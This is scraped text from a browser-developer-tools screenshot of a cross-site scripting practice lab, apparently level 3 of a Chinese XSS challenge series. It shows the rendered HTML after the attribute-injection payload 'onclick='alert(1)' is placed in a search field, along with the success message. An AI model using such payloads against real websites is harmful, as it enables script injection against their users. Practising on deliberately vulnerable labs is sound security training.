 192.168.150.128 显示
完成的不错！
确定 取消
搜索
Level(3)®
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和'onclick='alert(1)相关的结果.</h2>
<center>
<form action="level3.php" method="GET" _lpchecked="1">
<input name="keyword" value onclick="alert(1)"> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:18</h3>
</body>
</html>
html body center form input
Console What's New
top Filter Default levels